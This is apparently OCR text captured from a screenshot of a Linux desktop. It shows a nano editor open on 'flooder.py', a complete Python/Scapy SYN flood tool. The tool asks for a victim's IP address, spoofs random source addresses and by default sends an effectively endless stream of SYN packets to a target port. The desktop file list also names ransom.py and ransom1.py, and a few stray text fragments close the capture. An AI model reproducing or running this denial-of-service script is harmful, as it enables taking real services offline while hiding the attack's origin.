 Activities
Terminal
Nov 17 04:10
obelix@ubuntu: ~/Desktop
GNU nano 4.8 flooder.py Modified
#!/usr/bin/env python3
import argparse
import random
from scapy.all import send, IP, TCP
DEFAULT_PACK = 999999999
MAX_PORTS = 65535
def random_IP():
IP = ".".join(map(str,(random.randint(0,255)for _ in range(4))))
return IP
def get_args():
parser = argparse.ArgumentParser(description="SYN Flooder\n")
parser.add_argument('t', help="Victim's IP Address")
parser.add_argument('-a',type=int,help="Amount of packets(default are infinity)", default=DEFAULT_PACK)
parser.add_argument('-p',type=int,help="Target Port(default port is 80)", default=80)
args = parser.parse_args()
return args.t, args.p, args.a
def SYN_flood(Target_IP, dPort, packets_to_send):
print("Sending packets to the target...")
for i in range(packets_to_send):
seq_n = random.randint(0, MAX_PORTS)
sPort = random.randint(0, MAX_PORTS)
Window = random.randint(0, MAX_PORTS)
src_IP = random_IP()
packet = IP(dst=Target_IP, src=src_IP)/TCP(sport=sPort, dport=dPort, flags="S", seq=seq_n, window=Window)
send(packet, verbose=0)
print("Sent all the packets")
def main():
Target_IP, dPort, packets_to_send = get_args()
SYN_flood(Target_IP, dPort, packets_to_send)
if __name__ == "__main__":
main()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
obelix
Trash
mac.py
ransom1.py
ransom.py
flooder.py
WS
PC
we fake
measures the pain.